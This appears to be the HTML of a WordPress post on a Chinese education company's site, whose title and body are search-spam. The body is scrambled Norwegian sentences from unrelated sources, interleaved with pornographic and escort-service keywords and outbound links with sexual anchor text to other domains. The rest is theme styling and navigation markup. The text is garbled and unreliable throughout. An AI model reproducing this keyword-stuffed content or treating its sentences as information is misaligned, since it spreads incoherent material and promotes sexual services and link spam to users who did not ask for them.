.sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.boeshi.com/wp-json/wp/v2/posts/5394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="http://www.boeshi.com/5394/" />
<link rel='shortlink' href='http://www.boeshi.com/?p=5394' />
<link rel="alternate" type="application/json+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F5394%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.boeshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.boeshi.com%2F5394%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="http://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5394 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="http://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, http://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="http://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="http://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="http://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="http://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-5394 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-5394" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Klitoris vibrator gay cruising oslo | ebony escort oslo swedish cumshot</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="http://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="http://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Real escort date escorte mature</h3>
<p>Selv om vi ikke hadde med oss guide så vi både apekatter, vaskebjørner, øgler, firfisler og halvmeterlangt stygt og tykt dyr som vi ikke vet hva heter. Ta materiale fra din egen ebok Hvis du har skrevet en gratis ebok før, kan du skrive om noe av innholdet og bruke det i en kort mail eller ezine-artikkel. Du vil her få en oversikt over hva som er viktig å huske på i forbindelse med oppsigelsen av en ansatt. TOTAL 0 kr Britax Baby-Safe i-Size Flex Base Basen kan enkelt justeres i 4 forskjellige stillinger! Eivind Haukjem AS har mange spennende sexet trusser escortpiger i vejle for tiden, slik som denne Båndtekkingsjobben med kobber på en boliggård i Drammen. Se vår Facebook side og vår Blogg for mer bilde. I mange hundre år måtte menigheten søke tilflukt på ensomme og bortgjemte steder. På 1980- tallet ble huset innredet med små sovesaler for alkoholiserte menn. I 2008 skiftet jeg bank, det vil si jeg opprettet et boliglån i en annen bank enn den jeg hadde fra før, og ble selvsagt rådet til å ha sophie elise fhm norsk gay porno bruks- og sparekonti i den nye banken. Hvor mye tid trenger du å dra nytte av? Sykehusene er klar over at langtidssykdom kan skape avhengighet og de forsøker derfor hjelpe pasienter å unngå å bli avhengige av medisinene de benytter ved å informere om dette. Om du ønsker en mer dyptgående innføring i hva Facility thai porn movie norsk hjemmeporno innebærer og kan tilføre virksomheten brazzers bugmenot sex i kristiansand er du også hjertelig velkommen til å laste ned vår e-bok «Guide til Facility Management» nedenfor. Du må sjølv ta med det du vil ha av brødmat, pålegg og drikke til dei andre måltida. Det nye operativsystemet LightHouse 3 er raskt, brukervennlig og lett å lære. * Om du ønsker å prøve bil men ikke ønsker å komme i butikken kan vi erotiske en viss rekkevidde komme å vise deg bilen og du kan prøve bilen alene mens vi venter. Vi ser etter deg som har erfaring med utvikling av moderne nettsider og applikasjoner, og som er opptatt av å skape gode løsninger og en god brukeropplevelse for sluttbrukeren. Rutinene er gjennomgått en ekstra gang i disse dager. Den 9. september ankom vi Gardermoen med flytoget for så å fly til Praha. – Men dette må gjelde for flere enn BPA-mottakere, ellers undergraves BPA som løsning, mener Arne Lein. Båsmokoret har to tidligere plateutgivelser bak seg. Nonnen Nanda gjorde slutt på de fem bindingene som lenket henne til denne tilværelsen. Al-Muddaththir &#8211; Den tilhyllede &#8211; المدثر 75. Som om ikkje dette var ankepunkt nok, var det kristin skogheim naken sexyundertøy ei vanleg meining at free celebrity porn sexy pussy pics også var skuld i det dårlege vêret som skapte avlingssvikt og uår omkring hundreårsskiftet. Det unike med varmepumpen er Heatcharge funksjonen som muliggjør kontinuerlig varme uten avbrudd for avriming/defrosting! Samtidig er det store usikkerheter rundt måling av nedbør, noe som påvirker observasjonene. Oppsummer i plenum (10 min) Hver gruppe deler ett eksempel i plenum. (www.fib.no) [30.05.2017 19:19] Les mer » IAPH World Ports Conference: BPO presents an experience from the Baltic greenfield projects. Fasilitetstjenestene deres vil være med på å skape et godt og innovativt miljø her på Økern- og Lørenområdet, sier Richard Groven i Oslo pensjonsforsikring AS. Han giftet seg med Mari Håvarsdtr. [10] Ordet mem eller <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Sexy kvinner nakne norske menn</a> engelske varianten meme (fra gresk mimema; «noe som er imitert») er opprinnelig hentet fra adferds- og evolusjonsforsker Richard Dawkins’ bok The Selfish Gene (Oxford University Press, 1976). Du kan også holde deg oppdatert på aktuelle fagområder og forskningsfelt. Det er her «røverhistorien» om hans skotske kone kommer inn. Lommeboken har mye til felles med forgjengeren Nano S, men er <a href="https://pushkargold.com/2021/12/22/sex-med-tante-thai-massasje-gardermoen-caroline-andersen-video-massasje-gjovik/">Norske sex sider thai massasje gardermoen</a> oppgradert. Her har man altså valgt å kombinere rød og teen kortfarge. Abonnementer fra seriøse tilbydere av forsikringer, aviser, telefon, internettjenester m.m. løper i en bestemt periode, hvoretter kunden / abonnenten må fornye abonnementet. Godt samarbeid mellom de to hundeekvipasjene, gjorde at tre dyr, &#8211; også i dette tilfellet ku, kalv og kvige ble løyst, drevet rett nordover, dvs over Vennaelva og Vennaveien, og kom på post for Stein som satt på Hansåsen. Til mikrokosmos, en verden som strekker seg tilbake til livets begynnelse. Du har kunnskap, erfaring, fullmakt og får betalt lønn, for å hjelpe kunden. Fotografert i telefon sex telefonnummer i danmark rund 130 x 190 cm. Døme på dette er uslepen diamant, tidspress og trykke på stoppknappen. Retursystemene som inngår i Grønt Punkt Norge-medlemskapet er godkjent av Miljødirektoratet. Men ingen på Nøtterøy. Twill stoff er lett gjenkjennelige fordi de viser diagonal vev eller tekstur. For pasientinformasjon erotiske videoer porno norsk tale abort, eller for info om åpningstider og telefonnummer til hele resten av landet, les mer på Sex og samfunns temaside om abort. Disse <a href="https://universalhrsolutions.org/qutam-jake-og-kate-har-v-rt-sammen-i-to-r-og-har-et-n-rt-forhold-shilov/">Escorte sarpsborg consuelo escort</a> har thai porn pics hot norwegian porn varierende innhold i ulike sammenhenger. Hakk noen fedd hvitløk opp i gryta også, for å unngå ubehagelige tilnærmelser senere på kvelden!</p>
<h3>Brazzers bugmenot sex i kristiansand</h3>
<p>I tillegg er det greit å merke seg at oljen som smører opp de ulike komponentene i anlegget ikke bør ligge for lenge. Kaffebønnene … Les videre → Hos Tine Meierier finner du spennende oppskrifts- og tipsbrosjyrer som gjør hverdagen både lettere óg mer smakfull! Ganske likt egentlig, dessverre, og for oss er det rett og slett ikke bra nok. Julemenyen vår er klar, og den er veldig god:-) Du finner den her, under JULEMENY. Buksen er velur, og har god stretch. Jeg syr litt på fritiden til meg selv. Det kalles å få lov å bare være, være sammen med andre. Et annet triks er å ha salmiakk i vannet du vanner plantene med, det holder med en liten teskje for en liter vann. Kjøp et egnet vaskemiddel for bil. Eventuelt kan du sende oss en mail eller ringe. Trine Lise ble beskrevet som «Årets Kulturopplevelse» i Klassekampen i 2014. Så gikk hun til slakteren og sa: ebony escort oslo swedish cumshot slakter, vil du slakte oksen, realescorts eskorte jenter rogaland vil ikke drikke vannet, vannet vil ikke slukke ilden, <a href="https://lifermi.org/2022/05/23/meet-n-fuck-app-escort-buskerud-free-norway-porn-escort-in-oslo/">Norwegian porn movies hardcore porno</a> vil ikke brenne riset, riset vil ikke rise gutten, og gutten vil ikke gå på skolen. Det er flere plasser rundt vannet som er fine til overnattingsturer i telt eller hengekøye. Junior trening kr 100,- Lisenser : Alle skal ha nødvendige lisenser samt klubbmedlemskap. Ved Flassavatnet er stien hverken merket eller skiltet, dette gjelder også for asfalt og grusveien opp til vatnet. CUPRON-teknologien er blitt testet i uavhengive laboratoriemiljø etter allment anerkjente kliniske testmetoder. Om du ønsker å følge 